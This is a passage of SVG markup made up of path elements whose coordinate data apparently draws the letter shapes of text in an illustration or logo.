40.8553592,87.4089802 40.4851826,87.4089802 L37.1946271,87.4089802 L37.2644717,87.1269903 Z" id="Fill-53"></path>
                                <path d="M43.7401173,86.6122049 C43.7401173,86.4944895 43.7689282,86.3187948 43.8274231,86.081607 L45.0767691,81.5144238 C45.0889919,81.4678647 45.0942302,81.4362397 45.0942302,81.425698 C45.0942302,81.3545417 45.0409737,81.3194027 44.9362067,81.3194027 L44.1626774,81.3194027 L44.2237914,81.1076907 L45.7638657,81.1076907 L44.3905455,86.1879022 C44.2962552,86.5647673 44.2499832,86.8283093 44.2499832,86.9758929 C44.2499832,87.0575909 44.2613329,87.1199625 44.2849055,87.1577369 C44.3084781,87.1955112 44.352131,87.2148376 44.4167372,87.2148376 C44.5808721,87.2148376 44.7467532,87.0777958 44.9143803,86.8028336 C45.0811344,86.5287499 45.2321734,86.1940516 45.3674974,85.7987385 L45.542982,85.8514469 C45.3858316,86.3003468 45.2033625,86.690389 44.9981939,87.0198165 C44.7930252,87.3492441 44.5433307,87.516154 44.2499832,87.516154 C43.9094906,87.516154 43.7401173,87.2148376 43.7401173,86.6122049" id="Fill-55"></path>
                                <path d="M46.7361031,87.2989075 C46.6339553,87.1539594 46.5824449,86.9431258 46.5824449,86.6664067 C46.5824449,86.5363926 46.599033,86.3791459 46.6348283,86.1920311 C46.6697507,86.0066732 46.7107844,85.8643605 46.7570565,85.7624576 L47.3210519,84.4447475 C47.3507359,84.3797405 47.3812929,84.2945286 47.412723,84.1873548 C47.4450261,84.0810595 47.4624873,83.9914552 47.4624873,83.9211774 C47.4624873,83.8394793 47.44328,83.7700799 47.4092308,83.71825 C47.3734354,83.6655416 47.3245441,83.6383089 47.2590648,83.6383089 C47.0591345,83.6383089 46.8696809,83.7929203 46.6880849,84.098629 C46.5056158,84.4052162 46.3502114,84.7364007 46.2209989,85.0904254 L46.0455142,85.037717 C46.2035377,84.558949 46.3956105,84.1627575 46.6217325,83.8473856 C46.8469814,83.5311352 47.0923107,83.3721315 47.3559742,83.3721315 C47.5148708,83.3721315 47.6475756,83.4450448 47.7558348,83.5856005 C47.864094,83.7270348 47.9190966,83.9387468 47.9190966,84.2216153 C47.9190966,84.3525078 47.9016355,84.5088761 47.8658401,84.6880846 C47.8317908,84.8672932 47.789884,85.0139983 47.7427389,85.1264429 L47.1796165,86.4450314 C47.1499326,86.50916 47.1202486,86.5952504 47.0879454,86.7006672 C47.0556423,86.8078409 47.0399272,86.8965667 47.0399272,86.9668446 C47.0399272,87.0485426 47.0556423,87.117942 47.0879454,87.1706504 C47.1202486,87.2233588 47.1682668,87.2505915 47.2328731,87.2505915 C47.5847154,87.2505915 47.9575112,86.9158931 48.3495142,86.2491318 C48.5843668,85.8494264 48.7947738,85.4505995 48.978989,85.0552865 C49.1632042,84.659095 49.2941629,84.328789 49.370992,84.0643685 L49.5464767,83.4784268 L50.1270603,83.4784268 L49.3884532,86.2218992 C49.3002743,86.5776809 49.2566214,86.8280458 49.2566214,86.9765078 C49.2566214,87.0582058 49.2679712,87.119699 49.2924168,87.1574733 C49.3151163,87.1961261 49.3596423,87.2154526 49.4233755,87.2154526 C49.5875104,87.2154526 49.7533914,87.0775322 49.9201455,86.8025701 C50.0877726,86.5293648 50.2396847,86.1929095 50.3732626,85.798475 L50.5496203,85.8503049 C50.1628556,86.9624522 49.731565,87.5167689 49.2566214,87.5167689 C48.9161288,87.5167689 48.7458825,87.2154526 48.7458825,86.6128198 C48.7458825,86.4942259 48.7738204,86.3132604 48.8296961,86.0681663 C48.8855718,85.8239507 48.93359,85.648256 48.9746237,85.5410823 L48.948432,85.5156066 L48.8253308,85.7369819 C48.5669056,86.2394686 48.3049883,86.6593789 48.0378325,87.0019835 C47.7706768,87.3437097 47.4764562,87.5167689 47.1534248,87.5167689 C46.9779401,87.5167689 46.8382509,87.4447341 46.7361031,87.2989075" id="Fill-57"></path>
                                <path d="M52.9684274,85.064774 C53.1552618,84.981319 53.30892,84.8504265 53.4259098,84.6756103 C53.5428996,84.4972802 53.6013945,84.2943529 53.6013945,84.0650713 C53.6013945,83.8920121 53.5655991,83.7707827 53.4957545,83.6961125 C53.4259098,83.6223207 53.337731,83.5854248 53.2320909,83.5854248 C52.992,83.5854248 52.7684972,83.6961125 52.5642016,83.9174878 C52.3581599,84.1388631 52.208867,84.3795648 52.1145767,84.6387144 C52.0857658,84.7327111 52.0543357,84.8451557 52.0185404,84.9751697 C51.982745,85.1051838 51.9556802,85.2079652 51.9390921,85.2861493 C52.3668905,85.2554027 52.7100023,85.1824895 52.9684274,85.064774 M51.455418,87.078235 C51.2371535,86.7857034 51.1288943,86.4290432 51.1288943,86.0108899 C51.1288943,85.6577436 51.1943736,85.3072327 51.3227131,84.9611142 C51.4519257,84.6167526 51.6457446,84.3084084 51.9041698,84.0369602 C52.3258568,83.595088 52.765878,83.3728343 53.2224873,83.3728343 C53.458213,83.3728343 53.6494127,83.4299351 53.7995786,83.5458935 C53.9488715,83.6600951 54.0239545,83.8507238 54.0239545,84.1169012 C54.0239545,84.5772213 53.7271148,84.9444232 53.1360546,85.2220208 C52.9361243,85.3177744 52.7370671,85.3836599 52.5371368,85.4223127 C52.3380796,85.4609655 52.1206881,85.4881982 51.8858355,85.5066461 C51.8570246,85.6305109 51.8290868,85.7912715 51.802022,85.9880495 C51.7758302,86.1865845 51.7618613,86.3710639 51.7618613,86.5414878 C51.7618613,86.8023944 51.8203562,86.9930231 51.9347268,87.1177663 C52.0490974,87.2407526 52.1879136,87.3022457 52.3520485,87.3022457 C52.7161137,87.3022457 53.0120803,87.1564191 53.2416946,86.8603736 C53.4695627,86.5652066 53.6310784,86.2911229 53.7244956,86.0381225 L53.9087109,86.0987372 C53.7690216,86.501078 53.5551224,86.8375333 53.2678863,87.1081031 C52.9806502,87.3804299 52.661111,87.5165932 52.3083956,87.5165932 C51.9556802,87.5165932 51.6719363,87.3698882 51.455418,87.078235" id="Fill-59"></path>
                                <path d="M57.006146,87.2500644 C56.795739,87.0383523 56.690099,86.7660256 56.690099,86.4365981 C56.690099,86.1590005 56.766055,85.9323543 56.9188402,85.7584166 C57.0716253,85.5844789 57.2575867,85.4983885 57.4810895,85.4983885 C57.6399861,85.4983885 57.7700717,85.5449476 57.8730925,85.6389442 C57.9752403,85.7338194 58.0267507,85.8541702 58.0267507,86.0017537 C58.0267507,86.1792054 57.9769864,86.3241535 57.8774578,86.4365981 C57.7779292,86.5481642 57.6338746,86.6026295 57.4461672,86.6026295 C57.3929106,86.6026295 57.3510039,86.6228344 57.3187007,86.6614872 C57.2855245,86.6992616 57.2706825,86.7484561 57.2706825,86.8081923 C57.2706825,86.9548974 57.3274313,87.0726128 57.442675,87.1569462 C57.5561725,87.2430366 57.7220535,87.2869603 57.9394449,87.2869603 C58.226681,87.2869603 58.4772487,87.1780296 58.6911479,86.9619251 C58.9050471,86.7466992 59.0534669,86.4857926 59.1364074,86.1792054 L60.3586886,81.6287132 C60.3700383,81.5821541 60.3761498,81.5470152 60.3761498,81.5241749 C60.3761498,81.4345706 60.3141626,81.3897685 60.1910615,81.3897685 L59.2062521,81.3897685 L59.2760967,81.1069 L62.1973487,81.1069 L62.1275041,81.3897685 L61.4578686,81.3897685 C61.2998451,81.3897685 61.2003165,81.4697095 61.1592828,81.6287132 L60.0417685,85.7707152 C59.9413669,86.1379171 59.778105,86.4585599 59.5537291,86.7317651 C59.3276071,87.0067273 59.0683089,87.215804 58.7749614,87.3572382 C58.4807409,87.4986724 58.1795359,87.5689503 57.8687272,87.5689503 C57.5046621,87.5689503 57.217426,87.4617765 57.006146,87.2500644" id="Fill-61"></path>
                                <path d="M63.4909587,87.0201679 C63.6489822,86.8312961 63.7956559,86.5782958 63.9292338,86.25941 C64.0540811,85.9686353 64.1536097,85.6567772 64.2286927,85.3203219 C64.3055218,84.9847451 64.3448094,84.6772794 64.3448094,84.3996818 C64.3448094,84.1581016 64.2967912,83.9613236 64.2025009,83.8102262 C64.1099568,83.6600072 63.9685214,83.5862155 63.7808139,83.5862155 C63.5468344,83.5862155 63.3460311,83.6819691 63.1827692,83.8717193 C63.0177613,84.064105 62.8675953,84.3179838 62.7348905,84.6298418 C62.6109163,84.9197381 62.5105146,85.2315961 62.4345585,85.5680514 C62.3586025,85.9053852 62.3201879,86.2110939 62.3201879,86.4886915 C62.3201879,86.7320287 62.3699523,86.9270497 62.4703539,87.0781472 C62.5698825,87.2283661 62.713064,87.3021579 62.9007715,87.3021579 C63.1356241,87.3021579 63.3320621,87.2081612 63.4909587,87.0201679 M62.2983615,87.3425677 C62.1193846,87.2283661 61.9727109,87.0526714 61.8592133,86.8172406 C61.7448427,86.5800528 61.6863479,86.2945489 61.6863479,85.9580936 C61.6863479,85.5443326 61.7850034,85.1375995 61.9814415,84.7370156 C62.1778795,84.3346748 62.44067,84.0078827 62.7689397,83.7548824 C63.0972095,83.5010035 63.4464327,83.371868 63.8157363,83.371868 C64.0156665,83.371868 64.2025009,83.4307257 64.3788587,83.5458057 C64.5552164,83.6600072 64.6975248,83.8357019 64.8092762,84.0720112 C64.9219007,84.3091991 64.9777764,84.5955814 64.9777764,84.9302797 C64.9777764,85.3440407 64.880867,85.7516524 64.6870481,86.1522362 C64.4941023,86.5536986 64.233058,86.8822476 63.9082804,87.1361264 C63.5826298,87.3891267 63.2360258,87.5165054 62.8658492,87.5165054 C62.666792,87.5165054 62.4773384,87.4585261 62.2983615,87.3425677" id="Fill-63"></path>
                                <path d="M67.7876262,87.3025971 C67.679367,87.1611629 67.6252374,86.9485723 67.6252374,86.6665824 C67.6252374,86.5365683 67.6426986,86.3828355 67.6776209,86.200113 C67.7134163,86.0217829 67.75445,85.8750779 67.8007221,85.7626333 L68.3638445,84.4449232 C68.3935285,84.3799162 68.4240855,84.2947043 68.4572617,84.1875305 C68.4886918,84.0803567 68.5052799,83.9916309 68.5052799,83.9213531 C68.5052799,83.839655 68.4886918,83.7711341 68.4572617,83.7175472 C68.4240855,83.6657173 68.3760673,83.6384846 68.311461,83.6384846 C67.9596186,83.6384846 67.5868229,83.9723045 67.1939468,84.6390658 C66.9590942,85.0414066 66.7504333,85.4375981 66.564472,85.8329111 C66.3802568,86.2299811 66.2492981,86.5594086 66.1742151,86.8264645 L65.9978574,87.4097709 L65.4164008,87.4097709 L67.0184621,81.514336 C67.030685,81.4677769 67.0359233,81.4370303 67.0359233,81.4256102 C67.0359233,81.3553323 66.9826668,81.3193149 66.8770268,81.3193149 L66.1043704,81.3193149 L66.1646114,81.1067243 L67.7212738,81.1067243 L66.5609798,85.3471154 L66.5967751,85.3725911 L66.7181302,85.1520943 C66.9774284,84.6513644 67.2393458,84.2288187 67.5073746,83.8862141 C67.7736573,83.544488 68.0670048,83.3714287 68.3909093,83.3714287 C68.567267,83.3714287 68.7060832,83.4452205 68.808231,83.5892901 C68.9121249,83.7342382 68.9636353,83.9450718 68.9636353,84.2226694 C68.9636353,84.3526835 68.944428,84.5099302 68.9103788,84.6970451 C68.8745834,84.8815245 68.8335497,85.0247156 68.7864045,85.1266185 L68.2241552,86.4452071 C68.1935982,86.5093357 68.1630412,86.5963045 68.130738,86.7017213 C68.0993079,86.8080166 68.0835929,86.8967424 68.0835929,86.9678988 C68.0835929,87.0495968 68.100181,87.1181177 68.1351033,87.1699476 C68.1708987,87.222656 68.221536,87.2498887 68.2843962,87.2498887 C68.4851995,87.2498887 68.6755262,87.0961559 68.8571222,86.7895687 C69.0387183,86.4838599 69.1941226,86.151797 69.3233352,85.7977722 L69.4996929,85.8504806 C69.3407964,86.3292486 69.1487236,86.7263186 68.9234746,87.0416905 C68.6973526,87.3588194 68.4520233,87.5169446 68.1883598,87.5169446 C68.0303363,87.5169446 67.8967585,87.4457883 67.7876262,87.3025971" id="Fill-65"></path>
                                <path d="M72.7322774,87.3025971 C72.6231451,87.1611629 72.5690155,86.9485723 72.5690155,86.6665824 C72.5690155,86.5365683 72.5864767,86.3828355 72.621399,86.200113 C72.6571944,86.0217829 72.6973551,85.8750779 72.7453732,85.7626333 L73.3084956,84.4449232 C73.3373066,84.3799162 73.3678636,84.2947043 73.4010398,84.1875305 C73.4333429,84.0803567 73.449058,83.9916309 73.449058,83.9213531 C73.449058,83.839655 73.4333429,83.7711341 73.4010398,83.7175472 C73.3678636,83.6657173 73.3207185,83.6384846 73.2552391,83.6384846 C72.9033967,83.6384846 72.530601,83.9723045 72.1377249,84.6390658 C71.9037454,85.0414066 71.6933384,85.4375981 71.5091232,85.8329111 C71.3240349,86.2299811 71.1930762,86.5594086 71.1179932,86.8264645 L70.9416355,87.4097709 L70.361925,87.4097709 L71.099659,84.6662985 C71.1878378,84.3105168 71.2323638,84.0610303 71.2323638,83.9116899 C71.2323638,83.8299918 71.220141,83.7711341 71.1965684,83.7307243 C71.1738689,83.6920715 71.130216,83.674502 71.0647366,83.674502 C70.9006017,83.674502 70.7347207,83.8106654 70.5679667,84.0865061 C70.4012126,84.3597113 70.2501736,84.6952881 70.1148496,85.0897227 L69.9384919,85.0370143 C70.3261296,83.9283809 70.7565472,83.3714287 71.2323638,83.3714287 C71.5728564,83.3714287 71.7422296,83.674502 71.7422296,84.2771348 C71.7422296,84.3939717 71.7142918,84.5749373 71.6592891,84.8200313 C71.6034134,85.0642469 71.5536491,85.2399416 71.5134884,85.3471154 L71.5396802,85.3725911 L71.6627814,85.1520943 C71.9212065,84.6513644 72.183997,84.2288187 72.4511527,83.8862141 C72.7174354,83.544488 73.0116559,83.3714287 73.3346874,83.3714287 C73.5110451,83.3714287 73.6498613,83.4452205 73.7520091,83.5892901 C73.855903,83.7342382 73.9065404,83.9450718 73.9065404,84.2226694 C73.9065404,84.3526835 73.8882061,84.5099302 73.8532838,84.6970451 C73.8183615,84.8815245 73.7782008,85.0247156 73.7293096,85.1266185 L73.1679333,86.4452071 C73.1382493,86.5093357 73.1068192,86.5963045 73.0753892,86.7017213 C73.042213,86.8080166 73.0264979,86.8967424 73.0264979,86.9678988 C73.0264979,87.0495968 73.0439591,87.1181177 73.0797545,87.1699476 C73.1155498,87.222656 73.1644411,87.2498887 73.2290474,87.2498887 C73.4281046,87.2498887 73.6193043,87.0961559 73.8017734,86.7895687 C73.9824964,86.4838599 74.1379007,86.151797 74.2662402,85.7977722 L74.442598,85.8504806 C74.2845745,86.3292486 74.0933748,86.7263186 73.8663797,87.0416905 C73.6411307,87.3588194 73.3958014,87.5169446 73.1321379,87.5169446 C72.9732414,87.5169446 72.8405366,87.4457883 72.7322774,87.3025971" id="Fill-67"></path>
                                <path d="M81.1462863,83.2144455 C81.4221726,83.1257197 81.668375,82.9842855 81.8857664,82.7945353 C82.1031579,82.6021496 82.210544,82.3377291 82.210544,82.0003953 C82.210544,81.8765306 82.179987,81.7561797 82.1188729,81.6375858 C82.0568858,81.5207488 81.9494997,81.4601342 81.7967145,81.4601342 C81.6439294,81.4601342 81.4850328,81.5233843 81.3182787,81.6507629 C81.1506516,81.7772631 81.0083432,81.9837043 80.8922264,82.2700866 C80.7734906,82.556469 80.7149957,82.9245493 80.7149957,83.3716923 L81.1462863,83.2144455 Z M79.545098,87.1034472 C79.7275671,86.9707977 79.9170207,86.7933461 80.116951,86.5684569 C80.0942515,86.498179 80.0820286,86.3910053 80.0820286,86.2495711 L80.0820286,83.8153213 L79.7651086,83.9304013 C79.2962765,84.1025821 78.9304652,84.4012631 78.6694208,84.8282011 C78.4083765,85.2560177 78.2782909,85.7514767 78.2782909,86.3119427 C78.2782909,86.6360994 78.3341666,86.8820719 78.445918,87.0507388 C78.5567964,87.2194057 78.7148199,87.3028607 78.9199885,87.3028607 C79.1557141,87.3028607 79.3626289,87.2369752 79.545098,87.1034472 L79.545098,87.1034472 Z M77.798982,87.2317043 C77.5553989,87.0094506 77.4340438,86.6870508 77.4340438,86.2671405 C77.4340438,85.8314177 77.5615103,85.4378617 77.8164432,85.0864723 C78.0713761,84.735083 78.3647236,84.4504576 78.6964856,84.2308392 C79.0273746,84.0138563 79.3259604,83.8601235 79.5896239,83.7705192 L80.0994898,83.5860398 C80.1344121,83.1968761 80.2269563,82.8173756 80.3762492,82.4519306 C80.5255421,82.0873642 80.7237263,81.7851693 80.9708017,81.54886 C81.216131,81.3134291 81.4990017,81.1957137 81.8150487,81.1957137 C82.0734739,81.1957137 82.255943,81.2791687 82.3650753,81.4469571 C82.4742075,81.615624 82.527464,81.797468 82.527464,81.9916106 C82.527464,82.3702326 82.3947592,82.6671566 82.1267304,82.8858965 C81.8604477,83.1037579 81.5618619,83.2706678 81.2344652,83.3813555 L80.7149957,83.5684703 L80.7149957,85.9131158 L82.25507,83.8601235 C82.3545986,83.7239601 82.467223,83.6053662 82.5929434,83.5060987 C82.7195368,83.4050743 82.8644644,83.3558797 83.0294724,83.3558797 C83.2101954,83.3558797 83.3498847,83.412102 83.4467941,83.5280605 C83.5437035,83.6422621 83.5925948,83.7854532 83.5925948,83.957634 C83.5925948,84.0639293 83.5594186,84.1675892 83.4948123,84.2703705 C83.431079,84.3740304 83.3289313,84.4267388 83.1874959,84.4267388 C83.1167782,84.4267388 83.0530449,84.4065339 82.993677,84.3687596 C82.9343091,84.3309852 82.9063712,84.2624643 82.9063712,84.1605614 C82.9063712,84.0656862 82.9439127,83.9804743 83.0198687,83.9049256 C83.0853481,83.8399186 83.1167782,83.7801824 83.1167782,83.727474 C83.1167782,83.6905781 83.1001901,83.6580746 83.06876,83.629085 C83.0373299,83.6009738 82.993677,83.5860398 82.9404205,83.5860398 C82.858353,83.5860398 82.7850161,83.6150294 82.722156,83.6747656 C82.6566766,83.7327448 82.5650055,83.8346477 82.4488888,83.9752035 L80.7237263,86.16963 C80.7237263,86.5175055 80.749918,86.795103 80.8031745,86.9980304 C80.8564311,87.2009578 80.9882628,87.3028607 81.1995429,87.3028607 C81.3689161,87.3028607 81.5609889,87.1992008 81.7748881,86.9883672 C81.9887873,86.7784121 82.1895906,86.5412242 82.3738058,86.2768037 C82.5588941,86.0106263 82.6950912,85.7927649 82.782397,85.6214626 L82.9404205,85.7093099 C82.7300135,86.1353695 82.4646039,86.5508874 82.1450646,86.9584991 C81.8246524,87.3661107 81.4797945,87.5690381 81.111364,87.5690381 C80.8171435,87.5690381 80.6032443,87.4961248 80.4653011,87.3520552 C80.3273579,87.2062286 80.2287024,87.0138429 80.1702075,86.7722627 C79.9467047,87.0094506 79.7240749,87.1992008 79.5014451,87.3476628 C79.2788153,87.4943679 79.0203901,87.5690381 78.7261696,87.5690381 C78.3516277,87.5690381 78.0425652,87.4565935 77.798982,87.2317043 L77.798982,87.2317043 Z" id="Fill-69"></path>
                                <path d="M87.4768297,87.2772092 C87.1922128,87.0813097 86.9660908,86.8045906 86.7993367,86.4452949 C86.6325826,86.0851209 86.5487691,85.6625752 86.5487691,85.1785363 C86.5487691,84.5012333 86.7111579,83.8335936 87.0368085,83.1782524 C87.3624591,82.5237898 87.7832731,81.9870425 88.3036156,81.5706461 C88.8222121,81.1560067 89.3582696,80.94693 89.9091692,80.94693 C90.37189,80.94693 90.7822272,81.1068122 91.141054,81.425698 C91.2397096,81.5196947 91.3147926,81.5838232 91.3645569,81.6154483 C91.4143212,81.6488303 91.4658316,81.6655213 91.5190881,81.6655213 C91.7006842,81.6655213 91.8298968,81.4494168 91.9067259,81.0180864 L92.1075292,81.0180864 L91.5444068,83.7272983 L91.3427304,83.7272983 C91.3488418,83.6139752 91.351461,83.4277389 91.351461,83.1685892 C91.351461,82.4728383 91.2248676,81.9765008 90.9734269,81.6813338 C90.8381029,81.5293579 90.6704758,81.4151563 90.4722916,81.3404861 C90.2723613,81.2675728 90.0733041,81.2297985 89.8733739,81.2297985 C89.5224045,81.2297985 89.2054845,81.3369722 88.9234868,81.5486843 C88.6423621,81.7612749 88.3603644,82.134626 88.0792397,82.665224 C87.8862939,83.0306689 87.7230321,83.4839612 87.5912003,84.0242223 C87.4593685,84.5644834 87.3930161,85.1135293 87.3930161,85.6748738 C87.3930161,86.3346073 87.4995292,86.7694516 87.7134284,86.9758929 C87.9282007,87.1832126 88.1901181,87.2868724 88.5017998,87.2868724 C88.7942742,87.2868724 89.0701605,87.1919973 89.3285857,87.0013686 C89.5861378,86.8124968 89.8017831,86.5735521 89.9755216,86.2854128 C90.1475141,85.9955166 90.2636308,85.7100127 90.3229987,85.4262658 L90.4199081,84.957161 C90.4251465,84.9343207 90.4277657,84.9009387 90.4277657,84.860529 C90.4277657,84.7656538 90.3666516,84.7182163 90.2435504,84.7182163 L89.363508,84.7182163 L89.4333526,84.4362263 L92.1607858,84.4362263 L92.0909411,84.7182163 L91.5278187,84.7182163 C91.3697952,84.7182163 91.2667744,84.7981573 91.2205023,84.957161 L90.6835717,87.5319665 L90.462688,87.5319665 L90.462688,86.9135213 C90.462688,86.6719411 90.4199081,86.5498333 90.3308562,86.5498333 C90.2845842,86.5498333 90.2339468,86.5717951 90.1824364,86.6122049 C90.1291798,86.6534931 90.070685,86.7132293 90.0060787,86.7896565 C89.5189123,87.3097128 88.9880931,87.5688624 88.4136209,87.5688624 C88.0722552,87.5688624 87.7605736,87.4713519 87.4768297,87.2772092" id="Fill-71"></path>
                                <path d="M94.457714,85.064774 C94.6445484,84.981319 94.7982066,84.8504265 94.9151964,84.6756103 C95.0321861,84.4972802 95.090681,84.2943529 95.090681,84.0650713 C95.090681,83.8920121 95.0548856,83.7707827 94.985041,83.6961125 C94.9151964,83.6223207 94.8270175,83.5854248 94.7213775,83.5854248 C94.4812865,83.5854248 94.2577837,83.6961125 94.0526151,83.9174878 C93.8465734,84.1388631 93.6981535,84.3795648 93.6038633,84.6387144 C93.5750524,84.7327111 93.5427492,84.8451557 93.5078269,84.9751697 C93.4720315,85.1051838 93.4449667,85.2079652 93.4283786,85.2861493 C93.856177,85.2554027 94.1992888,85.1824895 94.457714,85.064774 M92.9447045,87.078235 C92.72644,86.7857034 92.6181808,86.4290432 92.6181808,86.0108899 C92.6181808,85.6577436 92.6836602,85.3072327 92.8119997,84.9611142 C92.9412123,84.6167526 93.1350311,84.3084084 93.3925833,84.0369602 C93.8151433,83.595088 94.2551645,83.3728343 94.7117739,83.3728343 C94.9474995,83.3728343 95.1386992,83.4299351 95.2888652,83.5458935 C95.4381581,83.6600951 95.512368,83.8507238 95.512368,84.1169012 C95.512368,84.5772213 95.2164014,84.9444232 94.6253411,85.2220208 C94.4245378,85.3177744 94.2263536,85.3836599 94.0255503,85.4223127 C93.8273661,85.4609655 93.6099747,85.4881982 93.3751221,85.5066461 C93.3463112,85.6305109 93.3183733,85.7912715 93.2913085,85.9880495 C93.2651168,86.1865845 93.2520209,86.3710639 93.2520209,86.5414878 C93.2520209,86.8023944 93.3087697,86.9930231 93.4240133,87.1177663 C93.5383839,87.2407526 93.6772002,87.3022457 93.8413351,87.3022457 C94.2054002,87.3022457 94.5013669,87.1564191 94.7309811,86.8603736 C94.9588493,86.5652066 95.120365,86.2911229 95.2137822,86.0381225 L95.3979974,86.0987372 C95.2583081,86.501078 95.0435359,86.8375333 94.7562998,87.1081031 C94.4699368,87.3804299 94.1495245,87.5165932 93.7976822,87.5165932 C93.4449667,87.5165932 93.1612229,87.3698882 92.9447045,87.078235" id="Fill-73"></path>
                                <path d="M100.849022,87.3025971 C100.73989,87.1611629 100.68576,86.9485723 100.68576,86.6665824 C100.68576,86.5365683 100.704095,86.3828355 100.739017,86.200113 C100.774812,86.0217829 100.8141,85.8750779 100.861245,85.7626333 L101.42524,84.4449232 C101.454051,84.3799162 101.484608,84.2947043 101.517785,84.1875305 C101.550088,84.0803567 101.565803,83.9916309 101.565803,83.9213531 C101.565803,83.839655 101.550088,83.7711341 101.517785,83.7175472 C101.484608,83.6657173 101.437463,83.6384846 101.371984,83.6384846 C101.021015,83.6384846 100.648219,83.9723045 100.25447,84.6390658 C100.02049,85.0414066 99.8109563,85.4375981 99.625868,85.8329111 C99.4416527,86.2299811 99.3106941,86.5594086 99.234738,86.8264645 L99.0592534,87.4097709 L98.4777967,87.4097709 L99.2085463,84.6750832 C99.219896,84.6329165 99.2478339,84.5371629 99.2914868,84.3860655 C99.3351397,84.236725 99.3578392,84.1023186 99.3578392,83.9846031 C99.3578392,83.7544431 99.264422,83.6384846 99.0758415,83.6384846 C98.9239294,83.6384846 98.7161416,83.8361411 98.4507319,84.2305757 C98.1870684,84.6276457 97.9303894,85.0844518 97.6824409,85.6027511 C97.4327463,86.1228074 97.2642462,86.530419 97.1760673,86.8264645 L96.9988365,87.4097709 L96.419126,87.4097709 L97.1577331,84.6750832 C97.2459119,84.32018 97.2904379,84.0698151 97.2904379,83.9213531 C97.2904379,83.839655 97.2790881,83.7781619 97.2555156,83.7368737 C97.231943,83.6947069 97.1874171,83.674502 97.1228108,83.674502 C96.8242249,83.674502 96.5073049,84.1453638 96.1729237,85.0897227 L95.997439,85.0370143 C96.3850768,83.9283809 96.8120021,83.3714287 97.2817073,83.3714287 C97.6274383,83.3714287 97.8011768,83.676259 97.8011768,84.285041 C97.8011768,84.3843085 97.774112,84.5591247 97.7217285,84.8077327 C97.668472,85.0554622 97.6152155,85.2355492 97.562832,85.3471154 L97.5986274,85.3725911 L97.7042674,85.179327 C97.9679309,84.6715693 98.2246099,84.2437528 98.4743045,83.8958773 C98.723126,83.5480019 98.9614709,83.3714287 99.1910851,83.3714287 C99.6433291,83.3714287 99.867705,83.6525402 99.867705,84.2147632 C99.867705,84.3377494 99.8397672,84.516958 99.7847645,84.7550243 C99.7288888,84.9904552 99.6773784,85.1872332 99.6311063,85.3471154 L99.6572981,85.3725911 L99.7803992,85.1520943 C100.037951,84.6513644 100.300742,84.2288187 100.567898,83.8862141 C100.83418,83.544488 101.129274,83.3714287 101.451432,83.3714287 C101.62779,83.3714287 101.766606,83.4452205 101.868754,83.5892901 C101.972648,83.7342382 102.023285,83.9450718 102.023285,84.2226694 C102.023285,84.3526835 102.004951,84.5099302 101.970902,84.6970451 C101.935106,84.8815245 101.894946,85.0247156 101.847801,85.1266185 L101.284678,86.4452071 C101.255867,86.5093357 101.223564,86.5963045 101.192134,86.7017213 C101.159831,86.8080166 101.144116,86.8967424 101.144116,86.9678988 C101.144116,87.0495968 101.161577,87.1181177 101.196499,87.1699476 C101.232295,87.222656 101.282059,87.2498887 101.345792,87.2498887 C101.545722,87.2498887 101.736049,87.0961559 101.918518,86.7895687 C102.100114,86.4838599 102.254646,86.151797 102.384731,85.7977722 L102.559343,85.8504806 C102.401319,86.3292486 102.21012,86.7263186 101.983998,87.0416905 C101.757876,87.3588194 101.512546,87.5169446 101.248883,87.5169446 C101.090859,87.5169446 100.957281,87.4457883 100.849022,87.3025971" id="Fill-75"></path>
                                <path d="M103.452394,87.3659351 C103.268179,87.2649106 103.127616,87.135775 103.035072,86.9767713 C102.940782,86.8168892 102.893637,86.6482223 102.893637,86.4707707 C102.893637,86.3354858 102.93467,86.2045932 103.015865,86.0772146 C103.097932,85.9507144 103.219287,85.8874643 103.378184,85.8874643 C103.466363,85.8874643 103.541446,85.9182109 103.606052,85.9797041 C103.670658,86.0420757 103.702961,86.1272876 103.702961,86.2318259 C103.702961,86.3802879 103.641847,86.4742846 103.518746,86.5164513 C103.448028,86.5392916 103.392153,86.5726736 103.351992,86.6122049 C103.310085,86.6543716 103.289132,86.7228925 103.289132,86.8168892 C103.289132,86.987313 103.386914,87.1129347 103.584226,87.1884834 C103.781537,87.2649106 103.981467,87.3018065 104.186636,87.3018065 C104.498317,87.3018065 104.735789,87.2315286 104.899051,87.0900944 C105.063186,86.9495387 105.146126,86.7712086 105.146126,86.5594965 C105.146126,86.4417811 105.121681,86.3310934 105.075409,86.228312 C105.028263,86.1255306 104.957546,86.0376833 104.865002,85.9674054 L104.134252,85.4086964 C103.858366,85.2312447 103.721296,84.9633103 103.721296,84.6031363 C103.721296,84.3431081 103.785902,84.1208544 103.918607,83.936375 C104.049565,83.7492601 104.220685,83.6095829 104.428473,83.5155862 C104.63626,83.4207111 104.852779,83.372395 105.075409,83.372395 C105.310261,83.372395 105.510191,83.4303743 105.678692,83.5454543 C105.845446,83.6605343 105.971166,83.7958192 106.056726,83.9521875 C106.140539,84.1094342 106.183319,84.2455976 106.183319,84.36507 C106.183319,84.5012333 106.145778,84.6189488 106.068949,84.7182163 C105.993866,84.8183622 105.878622,84.8693137 105.725837,84.8693137 C105.639404,84.8693137 105.55821,84.8385671 105.484873,84.7761955 C105.410663,84.7147024 105.374867,84.6347613 105.374867,84.5407646 C105.374867,84.4283201 105.412409,84.3413512 105.489238,84.2763442 C105.512811,84.2526254 105.553844,84.2218788 105.611466,84.1876183 C105.682184,84.1463301 105.717979,84.0988925 105.717979,84.0461841 C105.717979,83.9100208 105.642896,83.8002116 105.49273,83.7141212 C105.343437,83.6271523 105.18716,83.5858641 105.023025,83.5858641 C104.788172,83.5858641 104.582131,83.6526281 104.406646,83.7887914 C104.230288,83.9249548 104.142983,84.1129481 104.142983,84.3562852 C104.142983,84.5021118 104.161317,84.6066502 104.199731,84.6655079 C104.238146,84.7234871 104.304498,84.7858587 104.397916,84.8508658 L105.215971,85.4701895 C105.346057,85.5650646 105.448204,85.6687245 105.525033,85.7767767 C105.600116,85.8857074 105.639404,86.0280201 105.639404,86.2063502 C105.639404,86.4233331 105.579163,86.6332882 105.457808,86.8335802 C105.338199,87.0338721 105.162714,87.1990251 104.934846,87.3255253 C104.706105,87.4529039 104.439822,87.516154 104.134252,87.516154 C103.863604,87.516154 103.637482,87.4652025 103.452394,87.3659351" id="Fill-77"></path>
